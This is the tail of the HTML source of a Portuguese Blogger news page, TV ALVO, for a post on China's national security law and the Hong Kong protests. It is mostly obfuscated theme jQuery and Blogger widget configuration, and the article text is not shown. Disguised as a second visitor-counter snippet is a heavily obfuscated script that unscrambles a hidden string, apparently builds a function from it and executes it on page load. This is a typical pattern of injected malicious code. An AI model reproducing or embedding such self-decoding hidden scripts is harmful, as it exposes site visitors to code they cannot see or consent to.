_0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6EgKOiJwRxsO9E89KP2hhkhr_a6g:1768825166444';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html', 'canonicalUrl': 'https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/4765503696734381797/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '4765503696734381797', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/s72-w640-c-h418/f3d9900132ca3de2e15e4004234a3d8c.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w640-h418/f3d9900132ca3de2e15e4004234a3d8c.jpg', 'pageName': 'China aprova lei de seguran\xe7a nacional e causa protestos em Hong Kong', 'pageTitle': 'TV ALVO: China aprova lei de seguran\xe7a nacional e causa protestos em Hong Kong'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'China aprova lei de seguran\xe7a nacional e causa protestos em Hong Kong', 'description': 'Em meio aos protestos a favor da democracia e press\xe3o dos Estados Unidos, a China aprovou nesta quinta-feira (28) a lei de seguran\xe7a naciona...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w640-h418/f3d9900132ca3de2e15e4004234a3d8c.jpg', 'url': 'https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4765503696734381797}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4765503696734381797', 'title': 'China aprova lei de seguran\xe7a nacional e causa protestos em Hong Kong', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w640-h418/f3d9900132ca3de2e15e4004234a3d8c.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'Guedes anuncia R$ 147,3 bilh\xf5es em medidas contra coronav\xedrus', 'id': 4679925073252239855}, {'title': 'Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos', 'id': 8074194318541812116}, {'title': '\u201cBreaking Bad\u201d recupera p\xfablico e aumenta audi\xeancia', 'id': 1705595179169822906}, {'title': 'Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo', 'id': 5129545513022096137}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6D7XLimaY6S7ha2faYzBCkEKAGfg:1768825166444', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>